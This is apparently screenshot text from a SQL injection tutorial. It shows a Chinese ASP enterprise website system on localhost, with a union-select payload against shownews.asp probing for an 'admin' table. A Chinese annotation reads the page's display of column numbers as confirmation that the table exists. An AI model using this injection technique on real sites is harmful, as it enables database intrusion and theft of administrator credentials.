 无忧企业网站系统|公司系统|企业网站管理系统 - Windows Internet Explorer
http://127.0.0.1:99/shownews.asp?id=-110 union select 1,2,3,4,5,6,7,8,9,10 from admin
收藏夹 建议网站 网页快讯库
1 显示正确页面，说明存在admin 表
无忧企业网站系统|公司系统|企业网站...
此网站需要安装以下加载项:“Adobe Inc.”中的“Adobe Flash Player”。如果您信任该网站和该加载项并打算安装该加载项，请单击这里...
企业网站 专业建站系统
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM
本站公告： 无忧企业
网站首页 公司简介 新闻中心 产品展示 人才招聘 在线留言
HOME ABOUT US NEWS PRODUCT RECRUIT FEEDBACK
新闻中心
企业新闻
业内资讯
技术文档
联系方式
信息内容
2
发布者：7 发布时间：8 阅读：9次